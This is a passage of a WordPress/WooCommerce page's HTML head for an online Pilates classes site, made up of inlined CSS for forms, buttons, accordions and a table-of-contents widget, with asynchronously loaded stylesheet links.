collapse>.wpsm_panel-body{border-bottom-color:#ebccd1}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.wpsm_panel-group .collapse{display:none}.collapse.in{display:block!important}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}</style>
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9c41b5dd6971.bootstrap-front.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e98f5279caca.woocommerce-layout.css'>:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{background-color:#fff0;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before,.woocommerce-page form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before,.woocommerce-page form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}}@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}}@media screen and (min-width:44.375em){.twentysixteen .site-main{margin-right:23.0769%}}@media screen and (min-width:56.875em){.twentysixteen .site-main{margin-right:0;margin-left:0}}</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e98f5279caca.woocommerce-layout.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/59d266c0ea58.woocommerce-smallscreen.css'>@media only screen and (max-width: 768px) { :root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px} }</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/59d266c0ea58.woocommerce-smallscreen.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='only screen and (max-width: 768px)';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/0a5cfa15a1c3.woocommerce.css'>@charset "UTF-8";:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:star;src:url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row.woocommerce-invalid .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-red)}.woocommerce form .form-row.woocommerce-validated .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-green)}.select2-container.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#e9e6ed;color:#816f98}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce form.checkout_coupon .input-text.has-error:focus{border-color:var(--wc-red)}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#35224c;border:0}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:spin 2s linear infinite}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-no-js .showcoupon,.woocommerce-no-js .woocommerce-form-coupon-toggle,.woocommerce-no-js .woocommerce-form-login-toggle{display:none!important}#add_payment_method table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-cart table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-checkout table.cart td.actions .coupon .input-text.has-error:focus{border-color:var(--wc-red)}</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/0a5cfa15a1c3.woocommerce.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9002ae4cc0f6.boomdevs-toc-public.css'>.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>ul{display:none}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a:focus{outline:none!important}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>a{outline:none!important;text-decoration:none!important}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>.collaps-button .bd_toc_arrow{transform:rotate(-45deg)}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_switcher_hide_show_icon{cursor:pointer}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header.active .bd_toc_arrow{transform:rotate(-135deg)}.bd_toc_container.show_left_indicator .bd_toc_wrapper ul li>ul .left-indicator{display:none}@media only screen and (max-width:767px){.bd_toc_container .layout_toggle_button{right:calc(0% - 62px);bottom:calc(0% + 200px);width:40px;border-width:25px 30px 0}}@media only screen and (max-width:767px){.bd_toc_container .layout_toggle_button .bd_toc_arrow{margin-top:-30px}}.bd_toc_container.scroll-to-fixed-fixed{height:100vh;border-top-left-radius:0!important;border-bottom-left-radius:0!important}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper{height:100%;max-height:100%;overflow:visible;opacity:0}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll{overflow-y:scroll}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll::-webkit-scrollbar{width:5px}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll::-webkit-scrollbar-thumb{opacity:0;visibility:hidden;transition:0.5s ease-in-out;background:#EFEFEF;border-radius:10px}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll:hover::-webkit-scrollbar-thumb{opacity:1;visibility:visible}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content_list_item{height:calc(90vh - 50px)!important}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_header_title{font-size:24px!important}.bd_toc_container.scroll-to-fixed-fixed .layout_toggle_button{display:flex}.bd_toc_container.scroll-to-fixed-fixed.active .bd_toc_wrapper{opacity:1}.bd_toc_container.scroll-to-fixed-fixed.active .layout_toggle_button{display:flex}.bd_toc_container.scroll-to-fixed-fixed.active .layout_toggle_button .bd_toc_arrow{transform:rotate(-135deg)}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.bd_toc_widget_floating .bd_toc_floating_content .bd_toc_content_list .bd_toc_content_floating_list_item ul li.current>a{border-radius:10px}@media only screen and (max-width:767px){body .bd_toc_widget_floating{max-width:355px}}@media only screen and (max-width:412px){body .bd_toc_widget_floating{max-width:315px}}@media only screen and (max-width:360px){body .bd_toc_widget_floating{max-width:300px}}@media only screen and (max-width:320px){body .bd_toc_widget_floating{max-width:260px}}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading{display:none;line-height:normal}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item{display:inline-flex;align-items:center;justify-content:start;width:100%}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev{display:inline-flex;align-items:center;justify-content:center}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev a{color:#1140FF;position:relative;display:flex;width:30px;height:30px;background-color:#F0F8FF;cursor:pointer;margin-right:8px;line-height:30px;border-radius:50%}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev a.bd_toc_widget_left_arrow:after{content:"";display:block;position:absolute;width:9px;height:9px;border-bottom:2px solid;border-left:2px solid;transform:rotate(45deg);left:12px;top:11px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next{display:inline-flex;align-items:center;justify-content:center}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next a{color:#1140FF;position:relative;display:flex;width:30px;height:30px;background-color:#F0F8FF;cursor:pointer;line-height:30px;border-radius:50%;margin-right:20px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next a.bd_toc_widget_right_arrow:after{content:"";display:block;position:absolute;width:9px;height:9px;border-bottom:2px solid;border-right:2px solid;transform:rotate(-45deg);left:10px;top:11px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .current_list_item{cursor:pointer;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height:45px}body .bd_toc_widget_floating.widget_floating_open .bd_toc_widget_floating_current_heading{display:flex}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open{display:block;max-height:calc(100vh - 150px)!important;overflow:hidden;overflow-y:scroll}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open::-webkit-scrollbar{width:5px}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open::-webkit-scrollbar-thumb{opacity:0;visibility:hidden;transition:0.5s ease-in-out;background:#EFEFEF;border-radius:10px}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open:hover::-webkit-scrollbar-thumb{opacity:1;visibility:visible}.bd_toc_progress_bar.progress_bar_open .bd_toc_widget_progress_bar{position:fixed;margin:0;padding:0;left:0;height:5px;background-color:rgb(17 64 255 / .71);transition:all linear 0.1s;z-index:999999999999}</style>
